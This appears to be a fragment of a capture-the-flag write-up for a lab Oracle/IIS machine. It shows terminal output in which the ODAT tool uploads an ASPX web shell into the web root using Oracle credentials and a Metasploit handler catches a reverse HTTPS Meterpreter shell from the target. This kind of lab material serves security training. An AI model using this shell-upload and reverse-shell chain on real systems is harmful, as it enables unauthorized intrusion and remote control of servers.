 root@EdgeOfNight:~/GitHub/odat# python odat.py dbmsxslprocessor -s 10.10.10.82 -d XE -U v3ded -P v3ded99 --putFile "c:\inetpub\wwwroot\\" "v3dedShell.aspx" "/tmp
/v3dedShell.aspx"
[1] (10.10.10.82:1521): Put the /tmp/v3dedShell.aspx local file in the c:\inetpub\wwwroot\ path (named v3dedShell.aspx) of the 10.10.10.82 server
[+] The /tmp/v3dedShell.aspx local file was put in the remote c:\inetpub\wwwroot\ path (named v3dedShell.aspx)
root@EdgeOfNight:~/GitHub/odat#
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf exploit(handler) > set LHOST 10.10.15.193
LHOST => 10.10.15.193
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > run
[*] Exploit running as background job 2.
[*] Started HTTPS reverse handler on https://10.10.15.193:443
msf exploit(handler) > [*] https://10.10.15.193:443 handling request from 10.10.10.82; (UUID: y4lx8nat) Staging x64 payload (206423 bytes) ...
[*] Meterpreter session 1 opened (10.10.15.193:443 -> 10.10.10.82:49163) at 2018-08-03 15:33:28 +0100
msf exploit(handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                        Connection
--  ----  ----                     -----------                        ----------
1         meterpreter x64/windows  IIS APPPOOL\DefaultAppPool @ SILO  10.10.15.193:443 -> 10.10.10.82:49163 (10.10.10.82)
msf exploit(handler) >
root@EdgeOfNight:~# curl http://10.10.10.82/v3dedShell.aspx
root@EdgeOfNight:~#
YoRHa
For the Glory of Mankind